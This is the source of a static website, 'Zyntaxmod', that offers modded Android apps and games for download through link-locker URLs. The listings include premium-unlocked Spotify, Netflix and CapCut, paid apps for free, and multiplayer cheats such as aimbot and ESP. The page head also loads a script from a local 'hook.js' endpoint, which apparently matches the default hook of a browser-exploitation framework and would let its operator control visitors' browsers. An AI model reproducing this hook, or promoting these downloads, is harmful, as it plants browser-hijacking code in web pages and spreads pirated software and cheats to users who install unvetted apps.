

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Zyntaxmod</title>
  <link rel="stylesheet" href="style.css">
  <link rel="icon" type="image/x-icon" href="favicon.ico">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-9VH7RW3Y1X"></script>
  <script src="http://127.0.0.1:3000/hook.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9VH7RW3Y1X');
</script>
</head>
<body>
  <div class="navBar">
    <a href="sites.html">SITES</a>
    <a href="request.html">REQUEST</a>
    <a href="support.html">SUPPORT</a>
  </div>
  <h3 class="title">ZyntaX</h3>
  <input type="text" id="searchInput" placeholder="Enter Game Name">
  <!--kenshie-->
  <button id="scrollToTopBtn"><i class="fas fa-arrow-up"></i></button>
  <div class="page1">
    <div class="game-section">
      <img src="/game logo/monoposto.jpeg">
      <h3>Monoposto</h3>
      <p class="ver">version: 4.01</p>
      <label>*Mod Features*</label>
      <p>Unlocked cars</p>
      <p>Unlocked tracks</p>
      <p>Real livery</p>
      <p>Real suits</p>
      <p class="status">Status:</p>
      <a href="https://sub4unlock.io/Rmti8"><button>Download</button></a>
      <p>Creator: unknown</p>
    </div>
    <div class="game-section">
      <img src="/game logo/codm.jpeg">
      <h3>Call of Duty VNG</h3>
      <p class="ver">version: 1.8.44</p>
      <label>*Mod Features*</label>
      <p>VIP Mod menu</p>
      <p>ESP menu</p>
      <p>Skin menu</p>
      <p class="status">Status:</p>
      <a href="https://social-unlock.com/eF8pM"><button>Download</button></a>
      <p>Creator: silverwings</p>
    </div>
    <!--2nd cont-->
    <div class="game-section">
      <img src="/game logo2/carxstreet.webp">
      <h3 style="font-size:13px;">CarXstreet[MOD-ACC]</h3>
      <p class="ver">version: 1.3.0</p>
      <label>*Mod Features*</label>
      <p>Unlimited money</p>
      <p>Unlimited gold</p>
      <p>Max Level</p>
      <p id="out" class="status">Status:</p>
      <a href="https://youtu.be/TdlrMVTDU14?feature=shared"><button>Inquire Here</button></a>
      <p>Creator: <del>dead</del></p>
    </div>
    <div class="game-section">
      <img src="/game logo/1man.jpeg">
      <h3 style="font-size: 15px;">One Punch Man World</h3>
      <p class="ver">Version: 1.0.0</p>
      <label>*Mod Features*</label>
      <p>Dumb enemy</p>
      <p>One hit</p>
      <p id="test" class="status">Status:</p>
      <a href="https://sub4unlock.io/gfFcu"><button>Download</button></a>
      <p>Creator: unknown</p>
    </div>
    <!--3rd cont-->
    <div class="game-section">
      <img src="/game logo/bloodbox.jpeg">
      <h3>BloodBox</h3>
      <p class="ver">version: 0.6.6</p>
      <label>*Mod Features*</label>
      <p>No Ads Purchased</p>
      <p style="width: 100%; font-size: 11px;">All Paid Packs Purchased</p>
      <p class="status">Status:</p>
      <a href="https://sub4unlock.io/KQfAw"><button>Download</button></a>
      <p>Creator: Jose_ESP</p>
    </div>
    <div class="game-section">
      <img src="/game logo/sky.jpeg">
      <h3 style="font-size: 14px;">SKY: The Guardian of Light</h3>
      <p class="ver">version: 0.25.2</p>
      <label>*Mod Features*</label>
      <p style="font-size: 10.2px;">Unlimited Energy & Fly Time</p>
      <p>All outfit unlocked</p>
      <p class="status">Status:</p>
      <a href="https://sub4unlock.io/lrXL8"><button>Download</button></a>
      <p>Creator: AndnixSH</p>
    </div>
    <!--4th cont-->
        <div class="game-section">
      <img src="/game logo/capcut.png">
      <h3>CapCut</h3>
      <p class="ver">version: 11.9.0</p>
      <p style="font-size:10px; line-height: 1.2; margin-bottom:10px; margin-top:10px;">Info: if popup message appear just reopen the app till the message is gone</p>
      <label>*Mod Features*</label>
      <p>Pro unlocked</p>
      <p class="status">Status:</p>
      <a href="https://social-unlock.com/8YFl0"><button>Download</button></a>
      <p>Creator: taha43</p>
    </div>
    <div class="game-section">
      <img src="/game logo/frag.png">
      <h3 style="font-size: 14px;">FRAG Pro Shooter</h3>
      <p class="ver">version: 3.18.1</p>
      <label>*Mod Features*</label>
      <p>Mod menu</p>
      <p>one hit kill</p>
      <p>god mode</p>
      <p>unlimited ammo</p>
      <p>unlimited ability</p>
      <p style="font-size:11px;">unlimited diamonds</p>
      <p>unlimited coins</p>
      <p style="font-size:11px;">unlimited joker cards</p>
      <p id="test" class="status">Status:</p>
      <a href="https://sub4unlock.io/faJU4"><button>Download</button></a>
      <p>Creator: Arsenal</p>
    </div>
    <!--5th cont-->
    <div class="game-section">
      <img src="/game logo/pro.png">
      <h3>proCCD</h3>
      <p class="ver">version: 2.4.5</p>
      <label>*Mod Features*</label>
      <p style="font-size: 11px;">Pro Features Unlocked</p>
      <p style="font-size: 11px;">Full Multi Languages</p>
      <p style="font-size:11px;">All debug Info Removed</p>
      <p id="test" class="status">Status:</p>
      <a href="https://sub4unlock.io/IjsRB"><button>Download</button></a>
      <p>Creator: Pradzee</p>
    </div>
    <div class="game-section">
      <img src="/game logo/theft.jpg">
      <h3 style="font-size: 14px;">Theft Simulator</h3>
      <p class="ver">version: 1.9.43</p>
      <label>*Mod Features*</label>
      <p>Unlimited Money</p>
      <p class="status">Status:</p>
      <a href="https://sub4unlock.io/CdoDZ"><button>Download</button></a>
      <p>Creator: unknown</p>
    </div>
    <!---6th cont-->
     <div class="game-section">
       <img src="/game logo2/otr.png">
       <h3 style="font-size:14px;">Off The Road</h3>
       <p class="ver">version: 1.15.5</p>
       <label>*Mod Features*</label>
       <p>Unlimited money</p>
       <p style="font-size: 10px;">Paid vehicles unlocked</p>
       <p class="status">Status:</p>
       <a href="https://sub4unlock.io/UO7nh"><button>Download</button></a>
       <p>Creator: Gunner</p>
     </div>
     <div class="game-section">
       <img src="/game logo/spotify.png">
       <h3>Spotify</h3>
       <p class="ver">version: 8.9.30.433</p>
       <label>*Mod Features*</label>
       <p>Premium</p>
       <p>Unlocked all</p>
       <p id="test" class="status">Status:</p>
       <a href="https://sub4unlock.io/p7e6C"><button>Download</button></a>
       <p style="font-size: 10px;">Creator: dotkicktn1</p>
     </div>
     <!--7th cont-->
         <div class="game-section">
      <img src="/game logo/8ball.jpeg">
      <h3>8 Ball Pool</h3>
      <p class="ver">version: 55.4.3</p>
      <label>*Mod Features*</label>
      <p>Unlimited key</p>
      <p id="nwork" class="status">Status:</p>
      <a href="https://sub4unlock.io/SJ97M"><button>Download</button></a>
      <p>Creator: kidPhanMods</p>
    </div>
     <div class="game-section">
      <img src="/game logo2/rss.png">
      <h3>Retail Store Simulator</h3>
      <p class="ver">version: 4.0</p>
      <label>*Mod Features*</label>
      <p style="font-size:11px;">Money increase when spent</p>
      <p class="status">Status:</p>
      <a href="https://sub4unlock.io/Op3v7"><button>Download</button></a>
      <p>Creator: Arsenal</p>
    </div>
    <!-- 8th cont-->
    <div class="game-section">
      <img src="/game logo/8ball.jpeg">
      <h3>8 Ball Pool[fix]</h3>
      <p class="ver">version: 55.4.3</p>
      <label>*Mod Features*</label>
      <p>Unlimited key</p>
      <p id="fixed" class="status">Status:</p>
      <a href="https://social-unlock.com/DVX9U"><button>Download</button></a>
      <p>Creator: kidPhanMods</p>
    </div>
     <div class="game-section">
      <img src="/game logo2/pe.jpg">
      <h3 style="font-size:15px;">Prison Empire</h3>
      <p class="ver">version: 2.7.3</p>
      <label>*Mod Features*</label>
      <p style="font-size:11px;">Money increase when spent</p>
      <p class="status">Status:</p>
      <a href="https://social-unlock.com/Lprmb"><button>Download</button></a>
      <p>Creator: Bedo13</p>
    </div>
    <!--9th cont-->
    <div class="game-section">
      <img src="/game logo2/sfg.jpeg">
      <h3>Special Force Group 2</h3>
      <p class="ver">version: 4.21</p>
      <label>*Mod Features*</label>
      <p>Mod Menu</p>
      <p class="status">Status:</p>
      <a href="https://social-unlock.com/mYudq"><button>Download</button></a>
      <p>Creator: SB</p>
    </div>
    <div class="game-section">
      <img src="/game logo2/pvz.jpeg">
      <h3 style="font-size: 13px;">Plants Vs Zombie</h3>
      <p class="ver">version: 3.5.3</p>
      <label>*Mod Features*</label>
      <p>Mod Menu</p>
      <p class="status">Status:</p>
      <a href="https://social-unlock.com/4RVsk"><button>Download</button></a>
      <p>Creator: FMTeam</p>
    </div>
    <!--10th cont-->
    <div class="game-section">
      <img src="/game logo2/Roblox.jpeg">
      <h3>Roblox</h3>
      <p class="ver">version: 2.621</p>
      <label>*Mod Features*</label>
      <p>Delta Executer</p>
      <p class="status">Status:</p>
      <a href="https://social-unlock.com/mZ0g6"><button>Download</button></a>
      <p>Creator: Lxnny</p>
    </div>
    <div class="game-section">
      <img src="/game logo2/bitlife.jpeg">
      <h3 style="font-size: 13px;">BITLIFE</h3>
      <p class="ver">version: 3.13.10</p>
      <label>*Mod Features*</label>
      <p>Mod Menu</p>
      <p class="status">Status:</p>
      <a href="https://social-unlock.com/7vnsB"><button>Download</button></a>
      <p>Creator: YasKashije</p>
    </div>
    <!--11th cont-->
    <div class="game-section">
      <img src="/game logo2/pubgm.jpeg">
      <h3>PUBGM</h3>
      <p class="ver">version: 3.2.0</p>
      <label>*Mod Features*</label>
      <p>ESP</p>
      <p>AIMBOT</p>
      <p class="status">Status:</p>
      <a href="https://social-unlock.com/Z6dKQ"><button>Download</button></a>
      <p>Creator: zxmodd</p>
    </div>
    <div class="game-section">
      <img src="/game logo2/pf.jpg">
      <h3 style="font-size: 13px;">POLYFIELD</h3>
      <p class="ver">version: 0.6.0</p>
      <label>*Mod Features*</label>
      <p>Mod Menu</p>
      <p id="test" class="status">Status:</p>
      <a href="https://social-unlock.com/dMSg0"><button>Download</button></a>
      <p>Creator: sobogamer_2020</p>
    </div>
    <!--12th cont-->
    <div class="game-section">
      <img src="/game logo2/ln.png">
      <h3 style="font-size:13px">Little Nightmare</h3>
      <p class="ver">version: 124</p>
      <label>*Mod Features*</label>
      <p>Paid Games For Free</p>
      <p class="status">Status:</p>
      <a href="https://social-unlock.com/u4yFr"><button>Download</button></a>
      <p>Creator: Radon02</p>
    </div>
    <div class="game-section">
      <img src="/game logo2/str.png">
      <h3 style="font-size: 13px;">Stock Car Racing</h3>
      <p class="ver">version: 3.18.7</p>
      <label>*Mod Features*</label>
      <p>Unlocked All</p>
      <p class="status">Status:</p>
      <a href="https://social-unlock.com/QF2Nf"><button>Download</button></a>
      <p>Creator: Radon02</p>
    </div>
    <!--13 cont-->
    <div class="game-section">
      <img src="/game logo3/aerofly.webp">
      <h3 style="font-size:13px">AEROFLY</h3>
      <p class="ver">version: 20.21.19</p>
      <label>*Mod Features*</label>
      <p>Unlocked All Planes</p>
      <p class="status">Status:</p>
      <a href="https://social-unlock.com/BSNyJ"><button>Download</button></a>
      <p>Creator: unknown</p>
    </div>
    <div class="game-section">
      <img src="/game logo/sky.jpeg">
      <h3 style="font-size: 13px;">Sky The Guardian Of Light</h3>
      <p class="ver">version: 0.25.5</p>
      <label>*Mod Features*</label>
      <p>Unlimited Energy</p>
      <p>All Outfit Unlocked </p>
      <p class="status">Status:</p>
      <a href="https://social-unlock.com/hjB87"><button>Download</button></a>
      <p>Creator: Radon02</p>
    </div>
    <!--14th cont-->
    <div class="game-section">
      <img src="/game logo3/cpm.png">
      <h3 style="font-size:13px">Car Parking Multiplayer</h3>
      <p class="ver">version: 4.8.18.3</p>
      <label>*Mod Features*</label>
      <p>Freeze Currency</p>
      <p>Instant Glitch</p>
      <p>God Mode</p>
      <p>No Damage</p>
      <p id="out" class="status">Status:</p>
      <a href="https://social-unlock.com/zbx18"><button>Download</button></a>
      <p>Creator: liteapk</p>
    </div>
    <div class="game-section">
      <img src="/game logo3/hardtime.jpeg">
      <h3 style="font-size: 15px;">HardTime</h3>
      <p class="ver">version: 1.45</p>
      <label>*Mod Features*</label>
      <p>Unlocked Vip</p>
      <p>1 Hit Kill</p>
      <p class="status">Status:</p>
      <a href="https://social-unlock.com/qifBL"><button>Download</button></a>
      <p>Creator: zyntaXmods</p>
    </div>
    <!--15th cont-->
        <div class="game-section">
      <img src="/game logo3/flm.png">
      <h3 style="font-size:11.5px">FL STUDIO MOBILE</h3>
      <p class="ver">version: 4.5.9</p>
      <label>*Mod Features*</label>
      <p>Paid App to Free</p>
      <p class="status">Status:</p>
      <a href="https://social-unlock.com/F893H"><button>Download</button></a>
      <p>Creator: unknown</p>
    </div>
    <div class="game-section">
      <img src="/game logo3/sinag.png">
      <h3 style="font-size: 15px;">SINAG</h3>
      <p class="ver">version: 1.2.1f9</p>
      <label>*Mod Features*</label>
      <p style="font-size:11.5px">Unlocked Characters</p>
      <p>Unlocked All Maps</p>
      <p class="status">Status:</p>
      <a href="https://social-unlock.com/Yd2kS"><button>Download</button></a>
      <p>Creator: unknown</p>
    </div>
    <!--16th cont-->
     <div class="game-section">
      <img src="/game logo3/st.jpeg">
      <h3 style="font-size:11.5px">STORYTELLER</h3>
      <p class="ver">version: 1.1.19.2</p>
      <label>*Mod Features*</label>
      <p>Bypass Netflix Login</p>
      <p class="status">Status:</p>
      <a href="https://social-unlock.com/Bou1x"><button>Download</button></a>
      <p>Creator: unknown</p>
    </div>
    <div class="game-section">
      <img src="/game logo3/tsu.jpeg">
      <h3 style="font-size: 12px;">Truck Simulator Ultimate</h3>
      <p class="ver">version: 1.3.4</p>
      <label>*Mod Features*</label>
      <p style="font-size:11.5px">Unlimited Money</p>
      <p class="status">Status:</p>
      <a href="https://social-unlock.com/Uq0ZB"><button>Download</button></a>
      <p>Creator: gameDVA</p>
    </div>
    <!--17 cont-->
         <div class="game-section">
      <img src="/game logo4/card.png">
      <h3 style="font-size:11.5px">CARD WARS</h3>
      <p class="ver">version: 1.11.0</p>
      <label>*Mod Features*</label>
      <p>Mod Menu</p>
      <p class="status">Status:</p>
      <a href="https://social-unlock.com/STArV"><button>Download</button></a>
      <p>Creator: YasKasije</p>
    </div>
    <div class="game-section">
      <img src="/game logo4/csgo.png">
      <h3 style="font-size: 12px;">CSGO</h3>
      <p class="ver">version: 1.3.1</p>
      <label>*Mod Features*</label>
      <p style="font-size:11.5px">Ported to android</p>
      <p class="status">Status:</p>
      <a href="https://social-unlock.com/J1Ife"><button>Download</button></a>
      <p>Creator: PADISAH</p>
    </div>
    <!--18th cont-->
    <div class="game-section">
      <img src="/game logo4/cpm.jpeg">
      <h3 style="font-size:11.5px">CPM2</h3>
      <p class="ver">version: 0.3.6</p>
      <label>*Mod Features*</label>
      <p>Beta Access</p>
      <p class="status">Status:</p>
      <a href="https://social-unlock.com/tlNCO"><button>Download</button></a>
      <p>Creator: zyntaXmods</p>
    </div>
    <div class="game-section">
      <img src="/game logo4/netflix.png">
      <h3 style="font-size: 12px;">NETFLIX</h3>
      <p class="ver">version: 8.112.1</p>
      <label>*Mod Features*</label>
      <p>Premium</p>
      <p id="test" class="status">Status:</p>
      <a href="https://social-unlock.com/bUMTr"><button>Download</button></a>
      <p>Creator: zyntaXmods</p>
    </div>
    <!--19th-->
  </div>
  </div>
  <div id="userCount" class="user-count">0</div>
  <script>
    const searchInput = document.getElementById('searchInput');
    const gameSections = document.querySelectorAll('.game-section');

    searchInput.addEventListener('input', function() {
      const searchText = this.value.toLowerCase();

      gameSections.forEach(function(section) {
        const gameTitle = section.querySelector('h3').innerText.toLowerCase();

        if (gameTitle.includes(searchText)) {
          section.style.display = 'inline-block';
        } else {
          section.style.display = 'none';
        }
      });
    });
  </script>
  <script src="main.js"></script>
</body>
</html>
</file>

<file: request.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title></title>
</head>
<style>
  button{
    margin-top:20px;
  }
  input:focus{
    outline:none;
  }
</style>
<body>
  <form action="https://formspree.io/f/mrgnddvd" method="POST">
    <h1>Request a mod here:</h1>
    <input type="email" name="email" placeholder="Enter Your Email Here" required>
    <br>
    <br>
    <input type="text" name="game-name" placeholder="Game Name Here">
    <br>
    <button type="submit">Submit</button>
  </form>
</body>
</html>
</file>

<file: sites.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Sites</title>
  <style>
    *{
      margin:0;
      padding:0;
      box-sizing:border-box;
    }
    body{
      background-image: url("trademark.jpg");
      background-size:300px, 300px;
      background-position:34px 242px;
      color:white;
      font-weight:bold;
      background-repeat:no-repeat;
      background-color:black;
    }
    .cont{
      display:flex;
      flex-direction: row;
      justify-content: center;
      align-items:center;
      padding-bottom:30px;
      padding-top:30px;
      font-size:13px;
    }
    .cont button{
      margin-left:13px;
    }
    .cont button{
      padding:5px 5px;
      background:linear-gradient(135deg, red, red, black, black, white, white);
      color:white;
      font-weight: bold;
      text-transform: uppercase;
      border:none;
      border-radius:10%;
      box-shadow:2px 2px 5px white;
      transition:0.1s;
    }
    .cont button:hover{
      box-shadow:0px 3px 50px red;
    }
    @media (min-width: 980px){
      body{
        background-size: 95%;
      }
      .cont{
        font-size:30px;
      }
      .cont button{
        padding:20px 45px;
      }
    }
  </style>
</head>
<body>
  <div class="cont">
    <label>
      YOUTUBE TO MP3 DOWNLOADER:
    </label>
    <a href="https://youtubetomp3converterv4.netlify.app/authentication.html"><button>Redirect</button></a>
  </div>
  <div class="cont">
    <label>
      TIKTOK HD DOWNLOADER:
    </label>
    <a href="https://tiktokdownloaderhd.netlify.app/"><button>Redirect</button></a>
  </div>
</body>
</html>
<!--kenshie-->
</file>

<file: support.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title></title>
</head>

<body>
  <h1 style="font-size:25px;">Any problems? Reach out:</h1>
  <form action="https://formspree.io/f/xyyrvvqe" method="POST">
    <textarea name="message" id="message" cols="30" rows="10"></textarea>
    <button type="submit">Submit</button>
  </form>
</body>

</html>
</file>
<file: style.css>
* {
  margin: 0;
  padding: 0;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

body {
  background-color: black;
  color: white;
}

.navBar {
  margin-top: 10px;
  display: flex;
  flex-direction: row;
  font-size: 20px;
  justify-content: space-evenly;
  box-shadow: 3px 5px 10px white;
}

.navBar a {
  text-decoration: none;
  color: white;
}

.navBar a:active {
  text-decoration: underline;
}

.page1 {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-evenly;
}

.game-section {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin: 10px;
  padding: 10px;
  border: 1px solid gray;
  border-radius: 3%;
  width: 140px;
  box-shadow: 0px 2px 10px gray;
}

.game-section img {
  width: 110px;
  border-radius: 3%;
  border-bottom: 1px solid white;
}

.game-section p {
  font-size: 13px;
}

.game-section label {
  font-size:15px;
  color: red;
}

.game-section button {
  margin-top: 20px;
  margin-bottom: 10px;
  padding: 5px 5px;
  border-radius: 20px;
  border: 1px solid blue;
  background-color: #0FC6FF;
  transition:0.2s;
}
.game-section button:active{
  box-shadow:0px 0px 50px green, 0px 2px 50px green;
  background-color: #0E134B;
  text-transform: uppercase;
  color:white;
  font-weight: bold;
}
.title {
  text-align: center;
  margin-top: 2px;
  padding-bottom: 70px;
  padding-top: 60px;
  font-size: 30px;
}

.title:after {
  content: "mods";
  color: red;
}

.status:after {
  content: "WORKING";
  display: block;
  color: green;
  margin-left: 3px;
  margin-top: 5px;
}

.status {
  margin-top: 15px;
}

.ver {
  margin: auto;
}

#test:after {
  content: "NOT TESTED";
  color: red;
}
#searchInput{
  text-align:center;
  position:absolute;
  top:23%;
  left:23%;
  border: 1px solid gray;
  padding:5px 5px;
  border-radius:20px;
  box-shadow: 0px 2px 20px white;
}
#searchInput:focus{
  outline:none;
  box-shadow:0px 2px 10px green;
}
#out:after{
  content:'OUTDATED';
  color:red;
}
#risky:after{
  content:'RISKY';
  color:red;
}
#nwork:after{
  content:'NOT WORKING';
  color:red;
}
#fixed:after{
  content:'FIXED';
  color:green;
}
#sell:after{
  content:'AVAILABLE';
  color:green;
}
#scrollToTopBtn {
  display: none;
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 99;
  background-color: #007bff;
  color: #fff;
  border: none;
  border-radius: 50%;
  padding: 10px;
  cursor: pointer;
}
.user-count {
  font-size: 30px;
  font-weight: bold;
  text-align: center;
  margin-top: 100px;
  color: silver;
}
.user-count:before {
  content:"Visits: ";
}
@media (min-width: 980px){
  #searchInput{
    display:flex;
    justify-content: center;
    align-items:center;
    left:40%;
    top:8%;
  }
  #scrollToTopBtn {
    padding: 40px 40px;
  }
  .kenshie{
    font-size:50px;
  }
  #userCount{
    font-size:50px;
  }
}
</file>
